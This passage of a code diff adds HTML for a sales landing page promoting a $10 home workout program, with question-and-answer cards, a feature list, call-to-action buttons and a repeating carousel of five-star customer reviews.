+        <p class="desc__label desc__label--ok">The answer</p>
+        <h3 class="desc__a">100% at home</h3>
+        <p class="desc__t">This challenge is 100% at home and doesn't require drastic changes to your diet.</p>
+      </article>
+      <article class="card desc" style="--k: 3">
+        <p class="desc__label">The question</p>
+        <p class="desc__q desc__q--ask">Want fast results without spending much?</p>
+        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
+        <p class="desc__label desc__label--ok">The answer</p>
+        <h3 class="desc__a">Just $10</h3>
+        <p class="desc__t">Invest only $10 and work toward your six-pack in 21 days with guided workouts.</p>
+      </article>
+      <article class="card desc" style="--k: 4">
+        <p class="desc__label">The question</p>
+        <p class="desc__q desc__q--ask">Like training at your own pace?</p>
+        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
+        <p class="desc__label desc__label--ok">The answer</p>
+        <h3 class="desc__a">Lifetime access</h3>
+        <p class="desc__t">You get lifetime access to the workout sheets and can repeat the process as many times as you want.</p>
+      </article>
+      <article class="card desc" style="--k: 5">
+        <p class="desc__label">The question</p>
+        <p class="desc__q desc__q--ask">Ready to transform your body the simple way?</p>
+        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
+        <p class="desc__label desc__label--ok">The answer</p>
+        <h3 class="desc__a">Ready to start</h3>
+        <p class="desc__t">The workout sheets are ready to download and start. No equipment needed.</p>
+      </article>
+    </div>
+  </div>
+  <div class="wrap cta-row" data-reveal>
+    <div class="b1 b1--dark">
+      <a class="b1__btn" href="#plans" data-btn="cta-pain">
+        <span class="b1__txt">Yes, I want to start</span>
+        <span class="b1__dot" aria-hidden="true"></span>
+      </a>
+      <span class="b1__note">From $10</span>
+    </div>
+  </div>
+</section>
+
+<!-- 3. WHAT'S INCLUDED -->
+<section class="recebe" id="included" aria-labelledby="included-title">
+  <div class="wrap">
+    <header class="head" data-reveal>
+      <h2 class="h2" id="included-title">The complete package</h2>
+      <p class="sub">Everything you need to transform your body at home, organized in one place.</p>
+    </header>
+    <div class="itens itens--2">
+      <article class="card item" data-reveal>
+        <img class="item__img" src="assets/img/recebe-videos.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Grid of Shredded Method workout videos">
+        <div class="item__body">
+          <h3 class="h3">100+ bodyweight movements</h3>
+          <p>Bodyweight workouts in a variety of formats designed to turn you into a fat-burning, muscle-building machine. Get ready to challenge yourself.</p>
+        </div>
+      </article>
+      <article class="card item" data-reveal>
+        <img class="item__img" src="assets/img/recebe-fiches.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Weekly workout sheet from Monday to Sunday">
+        <div class="item__body">
+          <h3 class="h3">Personalized workout sheets</h3>
+          <p>Dynamic workouts with constant progression. No more repeating the same workout or running out of ideas: your progression is already mapped out for you.</p>
+        </div>
+      </article>
+    </div>
+  </div>
+</section>
+
+<!-- 4. EVERYTHING YOU GET -->
+<section class="tudo" aria-labelledby="everything-title">
+  <div class="wrap">
+    <header class="head" data-reveal>
+      <h2 class="h2" id="everything-title">Here's everything you get</h2>
+    </header>
+    <div class="tudo__grid">
+      <figure class="frame tudo__frame" data-reveal>
+        <img src="assets/img/recebe-aparelhos.webp" width="848" height="1264" loading="lazy" decoding="async" alt="Member area on computer, phone and tablet">
+        <span class="frame__corner frame__corner--tl" aria-hidden="true"></span>
+        <span class="frame__corner frame__corner--tr" aria-hidden="true"></span>
+        <span class="frame__corner frame__corner--bl" aria-hidden="true"></span>
+        <span class="frame__corner frame__corner--br" aria-hidden="true"></span>
+        <figcaption class="frame__bar"><span class="frame__label">Instant access</span></figcaption>
+      </figure>
+      <div class="card tudo__card" data-reveal>
+        <ul class="tudo__list">
+          <li>The exact workout sheets hundreds of people are using to lose belly fat at home, without a gym.</li>
+          <li>Quick workouts of up to 30 minutes a day, perfect for anyone short on time.</li>
+          <li>No gym, no equipment and no crazy diet needed to get real results.</li>
+          <li>Visible progress from the very first week, with a clear and simple step by step.</li>
+          <li>Real results without relying on motivation or willpower: just follow the sheet.</li>
+        </ul>
+        <div class="tudo__bonus">
+          <img src="assets/img/recebe-bonus.webp" width="900" height="599" loading="lazy" decoding="async" alt="Woman on her workout mat at home looking at her phone">
+          <div>
+            <p class="tag tag--red">Bonus</p>
+            <p class="tudo__bonus-t">Strategic nutrition checklist and an exclusive motivational playlist.</p>
+          </div>
+        </div>
+        <div class="b1 tudo__btn">
+          <a class="b1__btn" href="#plans" data-btn="cta-everything">
+            <span class="b1__txt">I want to start now</span>
+            <span class="b1__dot" aria-hidden="true"></span>
+          </a>
+          <span class="b1__note">Instant access by email</span>
+        </div>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- 5. RESULTS -->
+<section class="prova" id="results" aria-labelledby="results-title">
+  <div class="wrap">
+    <header class="head" data-reveal>
+      <h2 class="h2" id="results-title">It worked for 23,000+ students</h2>
+      <p class="sub">And it will work for you too. Here is what students who bought the program are saying.</p>
+    </header>
+  </div>
+  <div class="depo" id="reviews" tabindex="0" role="region" aria-label="Student reviews">
+  <div class="depo__linha">
+    <div class="depo__trilho">
+      <ul class="depo__grupo"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span 